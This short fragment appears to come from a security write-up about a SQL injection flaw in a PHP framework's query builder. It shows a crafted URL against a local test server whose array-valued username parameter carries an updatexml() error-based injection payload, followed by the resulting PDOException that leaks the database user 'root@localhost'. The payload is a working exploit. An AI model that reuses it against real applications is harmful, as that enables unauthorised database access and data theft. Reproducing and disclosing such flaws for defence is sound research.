 localhost:8000/index/index/index?username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0
[10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
780. } catch (\Throwable $e) {
781. if ($this->isBreak($e)) {
782. return $this->close()->execute($sql, $bind);
红日安全